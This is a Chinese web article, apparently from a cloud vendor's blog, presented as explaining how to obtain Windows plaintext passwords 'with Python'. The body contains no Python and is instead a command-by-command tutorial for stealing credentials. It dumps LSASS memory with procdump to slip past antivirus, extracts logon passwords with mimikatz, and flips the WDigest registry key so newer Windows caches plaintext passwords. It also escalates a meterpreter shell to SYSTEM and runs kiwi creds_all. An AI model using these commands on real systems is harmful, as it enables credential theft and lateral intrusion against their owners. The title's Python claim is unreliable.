这篇文章主要介绍了python如何直接获取windows明文密码,具有一定借鉴价值,感兴趣的朋友可以参考下,希望大家阅读完这篇文章之后大有收获,下面让小编带着大家一起了解一下。

利用procdump+Mimikatz 绕过杀软获取Windows明文密码。

(1)工具准备:

ProcDump:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

mimikatz:

https://github.com/gentilkiwi/mimikatz/

(2)Windows Server 2008 R2提取明文密码



在目标机器上生成存储文件:

procdump64.exe -accepteula -ma lsass.exe lsass.dmp



将lsass.dmp复制到本地,使用mimikatz 一行命令将结果输出到文本。

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords" "exit"> pssword.txt

如图:成功从内存中提取明文密码。



在Windows2012系统及以上的系统,默认在内存缓存中禁止保存明文密码的。攻击者可以通过修改注册表的方式抓取明文,需要用户重新登录后才能成功抓取。

(1)修改注册表

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

(2)用户administrator注销后重新登录,成功抓取到明文信息。

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt



使用kiwi模块需要system权限,所以我们在使用该模块之前需要将当前MSF中的shell提升为system。

提到system有两个方法,一是当前的权限是administrator用户,二是利用其它手段先提权到administrator用户。然后administrator用户可以直接getsystem到system权限。

meterpreter > getuid Server username: BYPASS-E97BA3FC\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

加载kiwi模块:

load kiwi

列举系统中的明文密码:

creds_all

感谢你能够认真阅读完这篇文章,希望小编分享的“python如何直接获取windows明文密码”这篇文章对大家有帮助,同时也希望大家多多支持亿速云,关注亿速云行业资讯频道,更多相关知识等着你来学习!

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。